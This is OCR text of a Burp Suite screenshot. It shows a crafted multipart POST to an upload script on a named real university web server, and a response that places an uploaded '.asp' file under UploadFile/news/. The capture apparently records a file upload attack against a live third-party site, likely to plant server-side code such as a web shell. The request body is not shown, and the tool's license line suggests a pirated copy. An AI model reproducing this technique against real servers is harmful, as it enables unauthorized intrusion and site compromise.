 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host slhr.ruc.edu.cn
< > port 80 use SSL
request
raw params headers hex
POST /Doctor/pp_upload.asp HTTP/1.1
Host: slhr.ruc.edu.cn
Proxy-Connection: keep-alive
Content-Length: 3170
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://slhr.ruc.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.76 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrcWElK3mUPOxzVe3
Referer:
+ < > 0 matches
response
raw headers hex html render
a:active { color: #000000; text-decoration: none }
a:hover { color: #336699; text-decoration: none; position: relative; right: 0px; top: 1px }
</style>
<script>window.parent.document.form1.pic.value='UploadFile/news/1.asp
<script language="javascript">
window.alert("□□□□□□!");
window.close();
</script>
+ < > 0 matches
done length: 731 (1,069 millis)